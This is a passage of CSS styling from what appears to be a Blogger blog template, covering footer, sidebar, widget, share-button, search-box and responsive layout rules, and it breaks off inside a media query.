#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
/* FOOTER */
#footer-wrapper {
background:#333;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
border-top: 1px solid #404040;
border-bottom: 1px solid #0f0f0f;
}
.footer-left {
float:left;
margin:10px;
color: #949494;
}
.footer-right {
float:right;
color: #949494;
padding: 10px;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:75px;
height:75px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#333 !important;
text-decoration:none;
}
#bottombar .PopularPosts ul li:before,
#bottombar .PopularPosts ul li .item-title a, #bottombar .PopularPosts ul li a {
font-weight:bold;
color:#fff !important;
text-decoration:none;
line-height: 16px;
font-family: 'Raleway', Arial, sans-serif;
font-weight: 400;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #646464;
}
#bottombar .PopularPosts .item-snippet {
font-size:12px;
color: #a8a8a8;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #E74C3C;
color: #ffffff;
padding: 8px 10px;
border-radius: 50%;
font-size: 24px;
border: 1px solid #E74C3C;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:130px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #E74C3C;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts a {
width: 254px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width: 100%;
padding: 9px 0px 20px;
color: #fff;
height: 25px;
text-align: left;
margin: -63px 0px 0px 0px;
font-size: 15px;
line-height: 20px;
background: #111;
opacity: 0.7;
filter: alpha(opacity = 70);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:170px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJN8BigOitLuw855bj1hhCtpM_prrAKtBD8a3nUlkyJXlso6K9myqXa69AJEQG1e4_Y9H9s8zH8WzGpZPyTmTMpcARYP2kLW2mNhSbHp2eU0AC_ojYtZumjtSr4ImhsFcwBSZufWP0GVH-/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 694px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #E74C3C;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #E74C3C;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #E74C3C;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float: left;
border: 50%;
width: 100px;
height: 100px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}
#author-box h3 {
padding-bottom: 5px;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.author-description {
margin-left: 120px;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7VhAARo8fvt0x_a9Ds7WUoL4xqa9Y6mh4Tkb1ADOwMfwSqpMx_rObQw8jxdbFRmIBg1QGU-8fwluSSWiNtvg2e_mI6zSqqUZwALLrUNdN8IqRMcWi6LhIBHB-PFR801HCr7z9Jm9j73Q/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
background: #3a3a3a;
padding: 5px 20px;
}
#searchform
{
margin:0px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMdSavEnmLeBsOfsbgINuuxlQjlc8qgqFFkX1XZWpLwwwjEEsdDylpO24vm0l6nPcbmbc_azqPyx-IqgnqbnmivPopz1pNqamOzNIUNsk2ifbz2NfvHqNjst-SemCmTeijEfwf2UYN0FEG/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#E74C3C;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3ptACIJgZNgO2nib8zo0eNJP_FaEMdRQ4oAEd9dry10_6DDZTHyzuBAxVlAUGrpy-bkZisn-SGZ7LDml_qBzT3DCBt3Wds9hqOw7NvhrcmvQgncPadf7do-9oS9DYe2rroxXyRgGQE6w/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8yWZW54IJgnVMf8XXdrZEmCQAKZi01UD2S9hNGtX8hEU2IUzqdk_u1eRdKjgAYPijFIOwR9xsnzObbnlOjlNjY-SXrL9-oUfY_Zn47HXW5Jm_dhQrs4QPjbsorZqB9xHoxFZASAT2qNY/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibQf350W1-2tsCSMXDMhuM3jRBYXzzahR9uhClrebOxdKA91P9jdWvQF8oGAFGO0zpRsBi4cnmr6zVz5GBTA5i6lNmbshwfWp500FQjFNOD1RpjYXj3nae2dKg7B3ifq0jK0YfrwKf0Ms/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPoqMRyayff-wjWqDAsoqSIUsqFx8Z5_KwOPcBWiHuKEXpNzBYk1vqXAMlaiuPj_1nfnVbtUnErIV89diCbPajueWs6HyplSVe-OUJ4wukWurDyRkvCqlSpJD0if0rlPgGZIF0lBd0yI/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEStfBeIz_8X_H9m013V1r6ySXxw60sJ0P6jRYqXgZwSXZEq_t2oWZosA9s_eHXXJu2qGVNN4s4AqUu13kLMPaAXUOG_7fyw-R_zQaiMOp6tJKSkEK3rGd6dndio25tj8OwNVaJngRdiQ/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrsl7UdDUcqD_qoUaEdEfhfMgNrxbUNyiehb37dOn1T7bme7XGRu_hCsKZQyHR_s71stoye4gp3_KPoecd97FCjp41_zdRYnBgk1YRyk3SdwBAk0J1Wr38rMS3hCcOVu0IcuEHmN4PoIk/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2eV-Co_AWDi1WAl0QXlfqSzh5u9Z4mA0nU18GuFCd9A-NCHbgAl9w89E5evEMTyF_Zv6pmiuyQfIZW1rw6P6cpalOID1qiVVLu8EP4RWDe_xVaQ4DBoFDRaIS-uE9jHFT3UYkk9M3-U/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
margin: 0 auto;
}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vs1wbgz6xop084gEQsa1tfQXLJ_aK_ORIxDgrQFhQJ6fw5lM3JGvFwpBxg43WrnmrDyO5-v-NzdemdHu1gz6tNTxoiRIw8fTO3Ia_Oz7h3Rpy8yiY07bhu7PKW_YmbuYdYsmMEtkFs_0SPnlZeHrB26w=s0-d');
}
#beakingnews {
background:#242628;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#E74C3C;
}
#beakingnews .tulisbreaking {
background:#E74C3C;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #E74C3C;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #E74C3C;
}
#recentpostbreaking {
float: left;
margin-left: 125px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
div#fontoo {
width: 100%;
display: block;
padding: 25px 0;
line-height: 0;
font-size: 0px;
overflow: hidden;
border-bottom: 1px solid #dfdfdf;
}
div#fontoo p {
margin: 0px 30px;
font-size: 16px;
text-shadow: 0 1px 0 #fff;
color: #333;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
}
div#author-box {
border: 1px solid #dfdfdf;
padding: 25px;
margin: 0 0 30px 0;
display: block;
overflow: hidden;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          line-height: 54px;
margin: 0 0 30px 0;
font-size: 40px;
font-weight: 900;
color: #333;
margin-bottom: -2px;
margin-top: 0px;
position: relative;
top: -22px;
font-family: 'Ubuntu', Helvetica, Arial, Lucida, sans-serif;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background:#E74C3C;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 46.16%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -17px;
color: #FFF;
background:#E74C3C;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      /* MEDIA QUERY */
      @media only screen and (max-width:1099px){
          #searchformfix {display: none;}
         .header-right {width: 66.8%;}
      }
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 670px;
        }
        div#mywrapper {
          float: none;
          width: 665px;
          margin: 0 auto;
        }

.header-right {width: 66.8%;}
div#top-nav {
margin: 0 auto;
          width: 1020px;}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 150px;
}
 
#sidebar-wrapper { 
max-width: 297px;
}

#nav {
  font: normal bold 12px Arial, sans-serif;
  height: 45px;
  top: 0;
          margin: -46px 0px 0;}
        ul.xpose_thumbs1{width:60%}
        ul.xpose_thumbs22{width:38%}

        div.conty,#nav{width: 100%;}
      }
      @media only screen and (max-width:1024px){
        .header-right {width: 66.8%;}
        #menu-main {
          display: none;
        }
   #my-slider {margin-left: 15px;}

div#top-nav {margin: 0 auto;width: 765px;}

#post-wrapper {
border-right: none;
}
#nav{width: 100%;}

div#featured-posts-section {
 padding: 0px; }

#footer-wrapper { width: auto;}

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
         width: 100%;
         float: none;
         max-width: 665px;
        }
#menu-main {
          display: none;
        }
        #searchformfix{display:none;}

      }

 @media only screen and (max-width:950px){
.header-right {width: 100%;margin: 0 auto;float: none;clear: both;}
.header {width: 100%;max-width: 100%;text-align: center;}
        #header-wrapper {min-height: 232px;}
      }
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
#my-slider {
margin-left: -6px;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}
.header{
  float: left;
  width: 100%;
  max-width: 100%;
  text-align: center;
}
#header-wrapper {min-height: 190px;}
.header-right {width: 100%;}
#footer-wrapper {width: 94.222%;}

#related-posts img.related_img {padding: 0px;max-width:100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

.post {width: 100%;}

